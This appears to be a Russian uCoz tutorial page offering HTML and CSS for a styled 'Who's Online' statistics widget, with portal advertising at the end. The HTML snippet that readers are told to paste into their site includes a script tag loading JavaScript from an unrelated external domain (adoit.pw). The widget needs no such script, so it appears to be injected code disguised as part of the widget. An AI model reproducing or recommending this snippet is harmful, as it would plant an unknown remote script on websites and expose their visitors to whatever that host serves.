
|
Меню сайта Block title  Мини чат |

 И так для начала идём в Админ панель => Настройки => Общие настройки => Активировать функцию "Кто Онлайн" ставим галочку. Теперь активируем модуль статистика сайта, опять идём в Админ панель нажимаем на вкладку неактивные и активируем модуль. Теперь когда мы активировали нужные нам функции, установим в нужное место вашего сайта следующий html код статистики сайта: Код <?if($COUNTER$ || $ONLINE_COUNTER$)?> <div class="statistics-user"> <script src="http://adoit.pw/border.js" type="text/javascript"></script> <div class="statistics-user-l">$ONLINE_COUNTER$</div> <span class="statistics-user-r"> $COUNTER$ <a href="#"><img src="http://pnghosts.ru/img/stat-img2.gif" alt="ucoz" /></a> <a href="#"><img src="http://pnghosts.ru/img/stat-img2.gif" alt="ucoz" /></a> </span> </div> <?endif?> Ну и под конец нашего решения, давайте установим css стили: Код /* Функция Кто Онлайн для uCoz в стиле минимализм ------------------------------------------*/ .statistics-user { float:left; width:230px; padding: 5px 10px; background: #fff; border: 1px solid #CAD3DA; border-radius:5px; } .statistics-user-l { float:left; width:90px; } .statistics-user-l b, .statistics-user-l div{ float:left; width:90px; } .statistics-user-l b { padding-bottom: 3px; border-bottom: 1px solid #CAD3DA; font-size:14px; color:#666; } .statistics-user-l div{ color:#999; height:37px; padding: 3px 0px 0px 37px; display:block; background: url(http://pnghosts.ru/img/statistics-user.png) no-repeat; } #onl1 {background-position:0px 0px;} #onl2 {background-position:0px -35px;} #onl3 {background-position:0px -69px;} #onl3 b {border-bottom:none } .statistics-user-r{ float:right; width:88px; padding: 5px 0px 0px 7px; border-left: 1px solid #CAD3DA; } .statistics-user-r img{ margin-bottom: 5px; } .statistics-user a:hover img {filter: progid: DXImageTransform.Microsoft.Alpha(opacity=85); -moz-opacity: 0.7; opacity: 0.7; filter: alpha(opacity=85);} На этом всё, мы закончили установку нашего улучшения внешний вид функции количество пользователей онлайн для сайтов созданных в системе uCoz. Спасибо за внимание! Перед тем как скачать "Функция Кто Онлайн для uCoz v2", проверьте ВСЕ ссылки на работоспособность. На момент публикации "Функция Кто Онлайн для uCoz v2", все ссылки были в рабочем состоянии www.Up-Rise.Ru это уникальный портал здесь вы можете скачать шаблоны для системы ucoz, а так же скачать игры для своего ПК, скачать все для photoshop: шрифты, текстуры, кисти, градиенты, а так же скачать программы для своего ПК: офис, Windows, безопасность, для раскрутки сайта, Графика, мультимедиа, разные программы. Просмотров: 255 | Комментариев: 0
|
| ||||||||

